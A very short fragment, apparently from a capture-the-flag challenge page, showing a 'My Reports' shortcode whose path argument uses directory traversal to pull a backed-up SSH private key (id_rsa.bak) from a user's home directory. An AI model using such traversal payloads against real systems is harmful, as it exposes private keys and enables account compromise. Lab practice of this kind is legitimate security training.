 My Reports
[/] Shortcode
[include_report path='../../../../../home/challenge8/.ssh/id_rsa.bak']